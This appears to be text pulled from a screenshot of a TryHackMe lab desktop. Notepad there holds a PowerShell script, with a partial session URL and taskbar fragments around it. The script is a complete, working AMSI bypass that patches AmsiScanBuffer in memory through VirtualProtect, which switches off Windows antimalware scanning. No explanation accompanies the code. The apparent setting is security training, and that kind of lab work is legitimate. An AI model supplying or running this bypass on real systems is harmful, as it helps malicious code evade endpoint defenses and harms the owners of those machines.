 TryHackMe | Remote
https://remote-eu-07.tryhackme.tech/#/client/MjM3OTQ0MQBjAG15c3Fs?token=7EF7071A59DA7B1A63D05CD793540B308ED...
Untitled - Notepad
File Edit Format View Help
$MethodDefinition = "
[DllImport(`"kernel32`")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport(`"kernel32`")]
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport(`"kernel32`")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
";
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$A = "AmsiScanBuffer"
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $A);
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);
[system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);
Windows (CRLF) Ln 23, Col 76 100%
2:47 PM
7/18/2023
3
Type here to search
23°C Mostly cloudy
ENG
10:47 AM
7/18/2023
2